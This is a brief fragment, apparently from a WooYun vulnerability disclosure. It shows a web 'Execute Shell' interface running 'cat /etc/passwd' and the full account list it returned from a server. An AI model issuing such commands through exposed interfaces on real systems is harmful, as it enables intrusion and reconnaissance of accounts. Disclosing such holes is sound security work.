 Execute Shell »
Parameter
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/picclife/Redhat:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ident:x:98:98::/home/ident:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
www.wooyun.org